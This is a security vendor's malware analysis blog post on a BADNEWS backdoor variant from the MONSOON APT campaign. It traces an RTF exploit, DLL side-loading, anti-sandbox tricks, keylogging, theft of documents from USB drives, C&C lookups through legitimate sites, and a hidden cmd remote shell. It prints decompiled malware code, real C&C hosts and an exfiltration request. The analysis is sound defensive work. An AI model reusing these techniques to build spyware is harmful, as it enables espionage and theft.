# In-Depth Look at New Variant of MONSOON APT Backdoor, Part 1

blog.fortinet.com/2017/04/05/in-depth-look-at-new-variant-of-monsoon-apt-backdoor-part-1

April 5, 2017

Threat Research

By Jasper Manuel and Artem Semenchenko | April 05, 2017

Three weeks ago, FortiGuard Labs, along with @_ddoxer (Roland de la Paz), using VirusTotal Intelligence queries, spotted a document with the politically themed file name "*Senate_panel.doc*". This malicious RTF file takes advantage of the vulnerability CVE-2015-1641. Upon successful exploitation, it drops a malware in the %appdata%\Microsoft directory. To evade suspicion by the victim, it also drops a decoy document which shows the symbol of the Ministry of Foreign Affairs of Pakistan on the first page, but on the next pages shows an article about the Senate of Pakistan.Decoy document

As we were unable to identify which malware family the dropped malware belongs to, we tried to dig a bit further. Our analysis exposed that this is a new variant of a malware dubbed as BADNEWS, which is actively being used in the MONSOON APT campaign. This variant steals documents from USB drives.

The first thing we wanted to learn is if there were other files similar to this malicious RTF file that had been submitted to VirusTotal after the discovery of the APT campaign was first published in August 2016. A quick similar-to: search in VirusTotal provided 3 results:

| | | | |
|---|---|---|---|
| 0c63ef29d5a9674a00bb71a150d2ae6f3dc856a43291e79260992f08fdcd53d38d5ac93ef3d04b979bfdad24f9674b00 ole-embedded exploit rtf cve-2015-1641 | 11 / 54 | 2017-03-08 11:12:37 | 2017-03-08 11:12:37 |
| f61aa8c6590926533b67467603d2f42cdb1d5e1f20a5439d7e58fdaf8171071185fddd25a5394e50637082196cb73188 ole-embedded exploit rtf cve-2015-1641 | 17 / 56 | 2017-03-06 10:15:17 | 2017-03-06 10:15:17 |
| 722e8909235ae572c7baa522a675ce45ac7e10170be7428de74d04f051f473c903d24e0a2ff09e5a38c8a2e9360c4636 ole-embedded exploit rtf cve-2015-1641 | 10 / 54 | 2016-11-08 07:19:49 | 2016-11-08 07:19:49 |

VT similar-to: search gives 3 similar malicious RTF files

It looks very similar to file that was submitted to VirusTotal on 11/08/2016 with file name "*Who_would_win_an_all_out_war_between_Pakistan_and_India.doc,*" and another one submitted on 03/08/2017 with the file name "*Jobs.*" Executing the files reveals that the first has a theme similar to the initially discovered file, while the other looks like a United Nations career opportunities guide document. All of them drop the same malware, with only small code variations.

## Malicious RTF

In this blog we will just run a quick analysis of the malicious RTF shellcode, as our colleague Wayne already did an in-depth analysis of CVE-2015-41 here. RTFScan tells us that there are 4 objects in this RTF file, and dumps these objects as separate files.```
|          RTFScan v0.26                    |
|   Frank Boldewin / www.reconstructer.org  |
+-------------------------------------------+

[*] SCAN mode selected
[*] Opening file f61aa8c6590926533b67467603d2f42cdb1d5e1f20a5439d7e58fdaf8171071
1
[*] Filesize is 1041949 (0xfe61d) Bytes
[*] RTF format detect

Scanning for shellcode in OBJDATA...
No shellcode found in OBJDATA

Dumping OBJDATA as filename: OBJDATA__f61aa8c6590926533b67467603d2f42cdb1d5e1f20
a5439d7e58fdaf81710711__1.bin


Embedded OLE document found in OBJDATA

Scanning for shellcode in OBJDATA...

Dumping embedded OLE document as filename: OLE_DOCUMENT__f61aa8c6590926533b67467
603d2f42cdb1d5e1f20a5439d7e58fdaf81710711__2.bin


        !!! OLE_DOCUMENT has been found and dumped. This should be re-scanned wi
th officemalscanner now !!!

Embedded OLE document found in OBJDATA

Scanning for shellcode in OBJDATA...

Dumping embedded OLE document as filename: OLE_DOCUMENT__f61aa8c6590926533b67467
603d2f42cdb1d5e1f20a5439d7e58fdaf81710711__3.bin


        !!! OLE_DOCUMENT has been found and dumped. This should be re-scanned wi
th officemalscanner now !!!

Scanning for shellcode in THEMEDATA...
No shellcode found in THEMEDATA

Embedded OLE document found in DATASTORE

Scanning for shellcode in DATASTORE...

Dumping embedded OLE document as filename: OLE_DOCUMENT__f61aa8c6590926533b67467
603d2f42cdb1d5e1f20a5439d7e58fdaf81710711__4.bin
```

Object 2 contains a zip file with "PK" header, which is obviously an embedded OLE document. When you extract the contents of this OLE object, we notice that it contains 2 activeX.bin files (activeX1.bin and activeX2.bin)

| Name | Size | Date |
|---|---|---|
| activeX1.bin | 1,024 KB | 3/2/2017 11 |
| activeX1.xml | 1 KB | 10/29/2015 |
| activeX2.bin | 663 KB | 3/2/2017 11 |
| activeX2.xml | 1 KB | 10/29/2015 |

The first contains the first-stage shellcode. The second contains the second-stage shell code, the malware, and decoy document.We attached winword.exe to a debugger and opened the malicious RTF file to see what the shellcode does. As seen below, the first stage shellcode searches for the marker 0xC24350D1 in the activeX2.bin file, then allocates memory where it copies 0x88F bytes after the marker. The copied data is the second-stage shell code, and is decrypted using SUB 0x37 on each byte. After decryption, the second shell code is called.

The second stage shellcode uses hardcoded offsets to locate the encrypted files.After decrypting the first file using SUB 0x37 on each byte, it drops the file as %appdata%\Microsoft\Templates\msvcrt.dll. It then drops the file ~Normal.dat in the same directory that contains the encrypted decoy document and the malware, along with other legitimate files. The file msvcrt.dll is loaded using LoadLibraryW(). The shellcode then cleans up the registry in HKCU\Software\Microsoft\Office\1{0-6}.0\Word\Resiliency to prevent warning messages when someone re-opens a document that has crashed previously.

The msvcrt.dll file loads the ~Normal.dat file in memory. The decoy document is first decrypted using the same decryption algorithm, and is dropped as %localappdata%\Microsoft\Windows\.doc. It is started using hidden cmd.exe /c start .

```
0493F624  CmdLine = "cmd.exe /c start C:\Users\[redacted]\AppData\Local\Microsoft\Windows\Senate_panel.doc"
00000000  ShowState = SW_HIDE
```

The following files are also decrypted from ~Normal.dat file using the algorithm XOR 0x41, SUB 0x7 on each byte, and are dropped in the %appdata%\Microsoft directory as:

> MicroScMgmt.exe
>
> msvcr71.dll
>
> jli.dll

The file MicroScMgt.exe is then executed using CreateProcessA(). The file jli.dll contains the malware dubbed as BADNEWS. BADNEWS was the name given to this malware as it uses news sites and blogs to obtain its C&C servers.

## BADNEWS Backdoor

BADNEWS uses a DLL side-loading technique with a signed Java executable to evade the Host Intrusion Prevention System (HIPS) of security programs that monitor the behaviors of executed files. Most HIPS tools whitelist signed or trusted files. This technique is reminiscent of the PlugX backdoor technique because it also piggybacked on signed legitimate files to execute the PlugX backdoor.

MicroScMgmt.exe is a renamed version of java-rmi.exe, the legitimate Java Runtime executable version 6.0.390.4. This file needs to load the legitimate DLLs msvcr71.dll and jli.dll to import some functions. However, the dropped jli.dll file here is crafted to contain the BADNEWS code.

All functions exported by this jli.dll file point to a single routine, which is the malware code, so upon execution of the MicroScMgmt.exe file one of these functions will be called, effectively calling the malware code.| Name | Address | Ordinal |
|---|---|---|
| JLI_AcceptableRelease | 10003440 | 1 |
| JLI_ExactVersionId | 10003440 | 2 |
| JLI_FreeManifest | 10003440 | 3 |
| JLI_JarUnpackFile | 10003440 | 4 |
| JLI_Launch | 10003440 | 5 |
| JLI_ManifestIterate | 10003440 | 6 |
| JLI_MemAlloc | 10003440 | 7 |
| JLI_MemFree | 10003440 | 8 |
| JLI_MemRealloc | 10003440 | 9 |
| JLI_ParseManifest | 10003440 | 10 |
| JLI_PrefixVersionId | 10003440 | 11 |
| JLI_StringDup | 10003440 | 12 |
| JLI_ValidVersionString | 10003440 | 13 |
| JLI_WildcardExpandClasspath | 10003440 | 14 |
| DllEntryPoint | 1000AE25 | |

Export functions point to malware code

## Anti-Analysis Techniques

The malicious DLL file is not packed ,but is obfuscated to deter analysis.

## Anti-sandbox/emulator

A long loop has been added before it performs its malicious routines. Many sandboxes and emulators only run for a certain short period of time until they time-out, so malware behavior usually are not captured when malware goes in a long loop before it performs its routines. An emulator, though, that can patch files it tries to emulate, can easily bypass long loops.

```
v0 = 3;
v1 = 2;
do
{
  for ( i = 2; i <= v0 - 1; ++i )
  {
    result = v0 / i;
    if ( !(v0 % i) )
      break;
  }
  if ( i == v0 )
  {
    result = sub_10002BE0("%d\n", v0);
    ++v1;
  }
  ++v0;
}
while ( v1 <= 80000 );
```

Long loop as anti-sandbox/emulator

## Reversed, Garbage, and Encrypted StringsBADNEWS has a lot of reversed, garbage, and encrypted strings. However, the string encryption is just a simple minus 1 on each byte.

## API resolution

Traversing the export table to get the API address is an old technique used by malware, but if a malware like BADNEWS does this, most of the time it calls a Windows API without any function for it. That could be very annoying to analyze, as manually setting the type of variables is needed in IDA for each resolution in order to get proper decompilation.

```
memset((int)&str_GetModuleHandleA, 0, 200);
mod1 = (PIMAGE_DOS_HEADER)GetModuleHandleA(String);
strcpy(v46, "LoadLibraryA");
v7 = (char *)mod1 + *(_DWORD *)((char *)&mod1[1].e_res2[8] + mod1->e_lfanew);
j_LoadLibraryA = (HMODULE (__cdecl *)(LPCTSTR))((char *)mod1
                                              + *(_DWORD *)((char *)&mod1->e_magic
                                                            + 4
                                                            * *(WORD *)((char *)&mod1->e_magic
                                                                        + 2 * get_APIname_num((int)mod1, v46)
                                                                        + *((_DWORD *)v7 + 9))
                                                            + *((_DWORD *)v7 + 7)));
v45 = 0;
jj_LoadLibraryA = j_LoadLibraryA;
str_GetModuleHandleA = *(_QWORD *)"GetModuleHandleAInternetConnectAHttpSendRequestAHttpOpenRequestARegQuery
v9 = (PIMAGE_DOS_HEADER)j_LoadLibraryA(String);
get_APIname_num((int)v9, (LPCSTR)&str_GetModuleHandleA);
memset((int)&ModuleName[1], 0, 99);
strcpy((char *)ModuleName, "kernel32.dll");
mod2 = (PIMAGE_DOS_HEADER)GetModuleHandleA(ModuleName);
strcpy(v50, "LoadLibraryA");
v11 = (int)((char *)mod2 + *(_DWORD *)((char *)&mod2[1].e_res2[8] + mod2->e_lfanew));
jj_LoadLibraryA = (HMODULE (__cdecl *)(LPCTSTR))((char *)mod2
                                               + *(_DWORD *)((char *)&mod2->e_magic
                                                             + 4
                                                             * *(WORD *)((char *)&mod2->e_magic
                                                                         + 2 * get_APIname_num((int)mod2, v50)
                                                                         + *(_DWORD *)(v11 + 36))
                                                             + *(_DWORD *)(v11 + 28)));
```

LoadLibraryA() is resolved twice

## Auto-Start Mechanism

This malware creates the following registry entry, so it starts when the machine reboots.

HKCU\Software\Microsoft\Windows\CurrentVersion\Run

JUSCHED = %Appdata%\Microsoft\MicroScMgmt.exe

## Creates Threads

BADNEWS backdoor also creates 2 threads. One performs key-logging, and the other one steals documents from USB drives.

## Key-logging

The first thread creates a hidden window to log keystrokes, and saves them to a file named %temp%\TPX498.dat.```
lpwcx.style = 0;
lpwcx.lpfnWndProc = f_keylogger;
lpwcx.cbClsExtra = 0;
lpwcx.cbWndExtra = 0;
lpwcx.hInstance = GetModuleHandleW(0);
lpwcx.hIcon = 0;
lpwcx.hCursor = LoadCursorW(0, (LPCWSTR)0x7F00);
lpwcx.hbrBackground = (HBRUSH)6;
lpwcx.lpszMenuName = 0;
lpwcx.lpszClassName = (LPCSTR)ClassName;       // MyCsL1
lpwcx.hIconSm = LoadIconW(0, (LPCWSTR)0x7F00);
*(_QWORD *)str_RegisterClassExW = *(_QWORD *)"RegisterClassEx
v27[0] = 0;
j_RegisterClassExW = (ATOM (__cdecl *)(WNDCLASSEX *))f_getpro
j_RegisterClassExW(&lpwcx);
v12 = GetModuleHandleW(0);
hWnd = CreateWindowExW(0, ClassName, &WindowName, 0xA0000u, v
ShowWindow(hWnd, SW_HIDE)
UpdateWindow(hWnd);
```

Hidden window creation

When the window procedure is called, the function checks to see if the message the window received is WM_LBUTTONDOWN. This means the user presses the left mouse button, and this is when it starts to log keystrokes.

The file TPX498.dat starts with the marker "K L T N M :    Appdat" followed by the keyboard layout code which signifies the language. The rest is a list of information about the captured keystrokes. The information contains the date when the keystrokes were captured, the window title, and the keys pressed while on the window. In the example below, the language code is 0x0409, which means English – US. It shows that the user left-clicked on the window with title Temp (active window is Windows explorer, the user is exploring the %temp% directory,) which started the keylogging routine.

```
K L T N M :      Appdat0 0 0 0 0 4 0 9 . . 2 0 1 7 / 0 3 / 2 3   1 4 : 0 1
: 1 2   -   { T e m p } . y y t y . . 2 0 1 7 / 0 3 / 2 3   1 4 : 0 3 : 1 9
-   { T e m p } . [ C T R L ] c v
```

TPX498.dat file contains the logged keystrokes

## Stealing Documents from USB Drives

The second thread again creates a hidden window to monitor when a new USB device is added to the machine. It does this by first checking to see if the message received by the window is WM_DEVICECHANGE.

```
  return 23;
if ( Msg == WM_DEVICECHANGE )
  steal_docs();
```

Device change detectionIt then sends the IOCTL_STORAGE_QUERY_PROPERTY control code to all volume devices. The devices should return a STORAGE_DEVICE_DESCRIPTOR data containing the BusType. If the BusType is BusTypeUsb (0x07), the thread then knows that the new device is a USB drive, and the stealing routine is called.

```
outbuf = (PSTORAGE_DEVICE_DESCRIPTOR)LocalAlloc(0x40u, 0x400u);
outbuff = outbuf;
outbuf->Size = 0x400u;
res = DeviceIoControl(hVol, IOCTL_STORAGE_QUERY_PROPERTY, &InBuffer, 0xCu, outbuf, 0x400u, &BytesReturned, 0);
result = CloseHandle(hVol);
if ( res )
{
  if ( outbuff->BusType == BusTypeUsb )
  {
    if ( !outbuff->DeviceType )
    {
      *(DWORD *)((char *)&outbuff->Version + outbuff->Size + 1) = *(_DWORD *)szVolumeMountPoint;
      result = (int)j_CreateThread(
                      0,
                      0,
                      (LPTHREAD_START_ROUTINE)steal_documents_from_usb_drive,
                      outbuff,
                      0,
                      (LPDWORD)&ThreadId);
```

BusType should be BusTypeUsb to enable stealing of documents

The function then creates a folder named “SMB” in the %temp% folder and creates a folder with the following name format ,where it stores the stolen files for each USB drive it tries to steal documents from.

```
lstrcatA(PathName, "SMB\\");
CreateDirectoryA(PathName, 0);
v3 = HeapCreate(0, 0, 0);
st_size = outbuf->Size;
a2 = v3;
String[0] = *(DWORD *)((char *)&outbuf->Version + st_size + 1);
GetDiskFreeSpaceA("C:\\", &SectorsPerCluster, &BytesPerSector, &NumberOfFreeClusters, &Tc
hmut = NumberOfFreeClusters >> 10;
if ( (NumberOfFreeClusters >> 10) * (BytesPerSector * SectorsPerCluster >> 10) >= 0xDDE )
{
  if ( *((_BYTE *)&outbuf->Version + outbuf->VendorIdOffset) > 31 )
    lstrcpyA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->VendorIdOffset);
  if ( *((_BYTE *)&outbuf->Version + outbuf->ProductIdOffset) > 31 )
    lstrcatA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->ProductIdOffset);
  if ( *((_BYTE *)&outbuf->Version + outbuf->SerialNumberOffset) > 31 )
    lstrcatA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->SerialNumberOffset);
  if ( *((_BYTE *)&outbuf->Version + outbuf->ProductRevisionOffset) > 31 )
    lstrcatA((LPSTR)&dir, (LPCSTR)outbuf + outbuf->ProductRevisionOffset);
  lstrcatA(PathName, (LPCSTR)&dir);
  CreateDirectoryA(PathName, 0);
```

Ex. USB DRIVE A1510050000001051100

The files in the USB drive are then checked to find documents to steal. The documents it tries to steal have the following extension names, with file size less than 15MB:```
size = GetCompressedFileSizeA(&String2, &FileSizeHigh);
if ( size < 0xF00000                           // 15 MB
  && (StrStrIA(FindFileData.cFileName, ".pdf")
    || StrStrIA(FindFileData.cFileName, ".doc")
    || StrStrIA(FindFileData.cFileName, ".docx")
    || StrStrIA(FindFileData.cFileName, ".ppt")
    || StrStrIA(FindFileData.cFileName, ".pptx")
    || StrStrIA(FindFileData.cFileName, ".txt")) )
```

Earlier variants also steal files with extension names .xls, .xlsx, .rtf, .zip, .7z, .rar.

```
|| StrStrIA(FindFileData.cFileName, ".xls")
|| StrStrIA(FindFileData.cFileName, ".xlsx")
|| StrStrIA(FindFileData.cFileName, ".rtf")
|| StrStrIA(FindFileData.cFileName, ".zip")
|| StrStrIA(FindFileData.cFileName, ".7z")
|| StrStrIA(FindFileData.cFileName, ".rar"))
```

The following files are created in the SMB folder:

| Name | Date modified | Type | Size |
|---|---|---|---|
| MUT.dat | 3/23/2017 2:00 PM | UltraEdit Docume... | 0 KB |
| rvSEcoPC63WINBantRD6 | 3/20/2017 1:58 PM | File | 31 KB |
| TZ0000001.dat | 3/23/2017 2:00 PM | UltraEdit Docume... | 1 KB |
| TZ0000002.dat | 3/20/2017 1:58 PM | UltraEdit Docume... | 1 KB |
| ZmtRirvSE7YmOCbntRD6 | 3/20/2017 1:58 PM | File | 1 KB |

The MUT.dat file looks like a dummy file, and is not used. TZ0000001.dat contains filenames and file sizes found in the USB drive. If the file size is greater than 15 MB, or the file doesn't have the file extension above, it will mark it as "HUGE:" so it will not be stolen. Otherwise, a 0 will be appended following the file name.

```
TZ0000001.dat       ↓FRO --------                  00000000|Hiew 7.20 (c)SI
HUGE:F:\Network_Driver_531KT_WN64_2.43.2015.609_A00.EXE::size crosses 10 MB
1.pptx 0 F:\2.txt 0 HUGE:F:\d.exe::size crosses 10 MB
```

The file TZ0000002.dat contains a list of files to be stolen. Files with file name with random alphanumeric characters without extension names are actually copies of the files it tries to steal. When opened, a file contains the file path and the contents of the file.

```
Hiew: rvSEcoPC63WINBantRD6
F:\USB    DRIVE          A151005000000001051100\1.pptx PK...
```

## Command and Control CommunicationBADNEWS backdoor has a bit of an interesting way of getting an updated C&C server. It uses legitimate web services like Github, Dynamic DNS, RSS feed, blog, and forum websites to host encrypted data that contains the actual C&C server. Below are the hardcoded URLs where the encrypted data is hosted:

> hxxp://www.webrss.com/createfeed.php?feedid=49321
>
> hxxp://feed43.com/0414303388550176.xml
>
> hxxps://r0nald2017.wordpress.com/2017/02/16/my-first-post/
>
> hxxps://github.com/r0nald2017/project1/blob/master/xml.xml
>
> r0b1n.crabdance.com
>
> r0nald.ignorelist.com

This technique does not just make it easy to update the C&C server, but also so that security vendors can't proactively block the hardcoded URLs since they point to legitimate services.

```
r0nald2017 Add files via upload
1 contributor

14 lines (14 sloc) | 619 Bytes                                    Raw | Blame

1   This XML file does not appear to have any style information associated with it. The document tree is shown below.
2   <rss xmlns:www.webrss.com="http://www.webrss.com/createfeed.php?feedid=49321" version="2.0">
3   <channel>
4   <title>sports2</title>
5   <link>http://www.asdf.com</link>
6   <description>
7   {{MmVhZGFkMmQ2NGM2YzYyNDI1ZTY2NTg1ODV1NjQ1ZTYwNGU1YzY2ZDI1Y2Y0NTZkYzZhZjBkZWQwZjZmNGR1NjJkMmUyZDIz}}
8   </description>
9   <pubDate>Thu, 16 Feb 2017 10:30 GMT</pubDate>
10  <lastBuildDate>Thu, 16 Feb 2017 10:13 GMT</lastBuildDate>
11  <docs>http://www.webrss.com/</docs>
12  <generator>http://www.webrss.com/</generator>
13  </channel>
14  </rss>
```

Encrypted C&C server information hosted in Github

The above data is encrypted by performing ROR by 3 bits and XOR by 0x23 on each byte, converting the result to hexadecimal representation and lastly encode it with base64. When decrypted, the real C&C URL is revealed.

```
00000000:  68 74 74 70-3A 2F 2F 38-30 2E 32 35-35 2E 33 2E  http://80.255.3.
00000010:  39 36 2F 72-30 67 33 72-2F 64 71 76-61 62 73 2E  96/r0g3r/dqvabs.
00000020:  70 68 70 00-                                      php
```The C&C server is written to the file %temp%\TZ90.dat as a backup in case the URLs embedded in the malware body are already down.

After obtaining the C&C URL, this backdoor generates a unique identifier for the machine using a value from GetTickCount() and prepares a message containing the generated UID, system information and the malware version:

> *uid=<generated UID>&u=<username>&c=<computer name> &v2.2*

The UID is saved in the file %temp%\T89.dat so the same UID will be used every time it contacts the C&C server. The malware version seems to be bogus though, as earlier variants found in 2015 also use v=2.2 ]which is hardcoded in the malware body. Username and computer name are in Unicode and in hexadecimal representation.

```
uid=4E455A5158846A51&u=006d00720070006f006700690000&c=006d0061006300680069006e0065002d0031&v=2.2
```

This message is encrypted using the above encryption algorithm before it is sent to the C&C server via HTTP POST. To further obfuscate the message, it splits it into several bogus fields with randomly generated names so it looks like a normal query string.

```
POST /r0g3r/dqvabs.php HTTP/1.1
Accept: application/x-www-form-urlencoded
Content-Type: application/x-www-form-urlencoded
User-Agent: UserAgent:Mozilla/5.0(Windows NT 6.1;WOW64)AppleWebKit/537.1(KHTML,like
Gecko)Chrome/21.0.1180.75Safari/537.1
Host: 80.255.3.96
Content-Length: 288
Cache-Control: no-cache

oqmqv0=OGQwZWFmODRhNThiYTU4NTg1MGI4NTA1ODUyNDI0YTVlNTBiODUwNWU&pla=3OGQ4NDI1MjVlNWFmMjUyN
WM1NjUyNTI1YzUyNTI1MjVlN&qwqeqqq=WVmMjUyNWU1YzUyNTI1&txlae=ZTUwNDI1MjUyNTI1ZTc0ZjgOMjUyNW
U1YWYyNTI1ZTUwNTI1MjVlNTQ1MjUyNWU1MjQyNTI1ZTUwNDI1MjVlNThmMjUyNWU1ODUyNTI1NjVhZjI1MjU0NTA
1ZTdlZDg0NjVlNjY1MjM=
```

HTTP POST data contains bogus fields

## Commands

One of things that makes BADNEWs backdoor a bit difficult to analyze, as with other bots, is that the server doesn't always respond. It took us 1.5 weeks of monitoring to finally get a response. However, it looks like the bad guy manually controls the C&C every time it becomes active. The moment we got a response, the bad guy issued a command to capture a screenshot, which was sent back to him. After that, we got a "403 Forbidden" response. It also looks like the IP address that was used during monitoring was blocked.

Commands received from the server have the format :. Encrypted data uses the above encryption algorithm, and can contain a URL where a file is downloaded, or a file path to upload to the C&C server, or a command for the remote shell.Stream Content

```
snp:MmVhZGFkMmQ2NGM2YzZjZmNlY2VjZmFlOGZlNjRmY2U4ZWM2NGQ4ZjBmNmQ0ZjJlMjM
```

“snp”: command to take screen shot then send to C&C

Below are the commands found in the malware body, along with their descriptions:

| Command | Description |
| --- | --- |
| shell | Download a file and save it as %temp%\up |
| link | Download a file, save it as %temp%\up<2 random characters>.exe or %appdata%\Microsoft\Internet Explorer\mmln<2 random letters>.exe, and execute it |
| mod | Download a DLL (possibly a plugin), save it as %appdata%\Microsoft\mmln.dll or %temp%\up<2 random characters>.dll (this is not immediately loaded – a function will load it when the malware restarts) |
| upd | Download a file (possibly an updated copy), and save it as %temp%\up.exe |
| dwd | Create an empty file in the %temp% named TY10.dat and send it to C&C |
| kl | Send the file %temp%\TPX498.dat that contains the logged keys to C&C |
| snp | Take a screenshot, save it as %temp%\TPX499.dat, and send it to C&C |
| ustr | Send stolen documents saved in the %temp%\SMB folder to C&C |
| sdwl | Send specified file to C&C |
| utop | Disable sending of stolen documents to C&C |
| hcmd | Remote shell using hidden cmd.exe, pipe the output to %temp%\DMCZ0000.dat, then send it to C&C |
| {{ | Decrypt the data inside {{ }} and use it as C&C URL. This is similar to the way it initially obtained the C&C from legitimate web services. || ok | Do nothing |
| --- | --- |

For the commands where this malware needs to send a file to the C&C, there are 4 messages it sends to the C&C. If it's not sending a file, it sends just the last one, signifying that a command has been performed. Below are the 4 messages, in the order of when they are sent. The "*tt*" parameter contains the file.

> *<encrypted message initially sent to C&C>&yy<random characters>=1*
>
> *<encrypted message initially sent to C&C >&tt<random characters>=<encrypted file>*
>
> *<encrypted message initially sent to C&C >&zz<random characters>=1*
>
> *<encrypted message initially sent to C&C >&r=1*

"&tt" field contains the file it uploads

Here are some interesting observations about the how the commands were implemented. First, it looks like for the commands "*mod"* and "*upd"* the author intends to execute the downloaded files, but there's a bug in the code where LoadLibraryA() function is called. Instead of passing the path of the downloaded file as a parameter, it passes the contents of the file, therefore LoadLibraryA() sets the error ERROR_MOD_NOT_FOUND. For the commands *"link"*, *"mod"*, and *"upd"*, if the malware fails to create the files they are executed using process hollowing. The file downloaded using the command "shell" is not executed, however the remote shell can be used to execute it manually by the attacker.

## Hidden CMD

When this backdoor receives the "*hcmd*" command, it creates a hidden "cmd.exe" process. This hidden cmd.exe acts as a remote shell that uses the standard input and output to pipe the commands from the C&C server to the cmd.exe, and the output to a created file in %temp% folder named DMCZ0000.dat.```
CreatePipe(&hStd_Out_Read, &::hStd_Out_Write, (LPSECURITY_ATTRIBUTES)(&v15 - 2678), 0);
j_SetHandleInformation(hStd_Out_Read, HANDLE_FLAG_INHERIT, 0);
CreatePipe(&hStd_In_Read, &hStd_In_Write, (LPSECURITY_ATTRIBUTES)(&v15 - 2678), 0);
SetHandleInformation(hStd_In_Write, HANDLE_FLAG_INHERIT, 0);

*(&v15 - 2686) = (int)::hStd_Out_Write;       // siStartInfo.hStdError
*(&v15 - 2687) = (int)hStd_Out_Write;         // siStartInfo.hStdOutput
*(&v15 - 2688) = (int)hStd_In_Read;           // siStartInfo.hStdInput

j_CreateProcess(
  0,
  (LPTSTR)&v15 - 424,                          // cmd.exe
  0,
  0,
  TRUE,
  0,
  0,
  0,
  (LPSTARTUPINFO)(&v15 - 2702),
  (LPPROCESS_INFORMATION)&v15 - 671);
```

Hidden cmd.exe process

To better understand how this works, Microsoft published an article describing how to create a child process with redirected input and output.

https://msdn.microsoft.com/en-us/library/windows/desktop/ms682499(v=vs.85).aspx

The DMCZ0000.dat file is then sent to the C&C server.

```
DMCZ0000.dat        ↓FRO --------         0      0000
ipconfig          command

Windows IP Configuration          output


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . : localdomain
   IPv4 Address. . . . . . . . . . . : 192.168.118.132
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.118.2
```

DMCZ000.dat contains cmd.exe output

In part 2 of our analysis, we will try to discover who might be behind the distribution of these malicious files.

-= FortiGuard Lion Team =-

## Related Posts

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings